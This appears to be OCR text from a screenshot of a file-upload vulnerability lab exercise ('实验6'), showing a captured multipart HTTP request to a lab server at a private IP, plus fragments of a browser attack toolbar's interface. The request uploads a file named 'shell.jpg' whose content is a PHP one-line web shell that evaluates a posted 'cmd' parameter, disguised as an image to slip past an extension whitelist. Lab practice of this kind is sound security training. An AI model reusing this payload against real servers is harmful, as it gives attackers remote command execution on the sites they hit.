 POST /iisjiexi/iisjiexi.php HTTP/1.1
Host: 192.168.140.151
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.140.151/iisjiexi/iisjiexi.php
Cookie: ASPSESSIONIDASDDBQRC=IAGLGJPBILIGECOKIMHMLJLE
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------3853303113127
Content-Length: 321
-----------------------------3853303113127
Content-Disposition: form-data; name="path"
uploadimg/
-----------------------------3853303113127
Content-Disposition: form-data; name="upfile"; filename="shell.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['cmd']);?>
-----------------------------3853303113127--
192.168.140.151/iisjiexi/iisjiexi.p
INT
SQL BASICS
UNION BASED
ERROR/DO
Load URL
http://192.168.140.151
Split URL
Execute
Post data
Referrer
0xHEX
文件上传漏洞之实验6
返回
浏览...
shell.jpg
Submit
允许上传类型(jpg,jpeg,png,gif,bmp)